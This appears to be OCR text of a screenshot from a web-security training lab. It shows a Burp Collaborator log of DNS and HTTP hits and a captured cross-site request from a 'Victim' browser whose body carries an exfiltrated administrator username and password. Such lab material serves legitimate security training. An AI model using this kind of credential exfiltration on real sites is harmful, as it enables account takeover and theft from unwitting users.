 14 2024-Jan-01 17:49:06.574 UTC DNS r0s4wcv966eg4sid85v58rat9kfb37rw 3.248.180.81
15 2024-Jan-01 17:49:06.588 UTC HTTP r0s4wcv966eg4sid85v58rat9kfb37rw 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ab6008103be93be8dbdcee900d60030.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab6008103be93be8dbdcee900d60030.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:rrwkfovzozcjww7pj8vo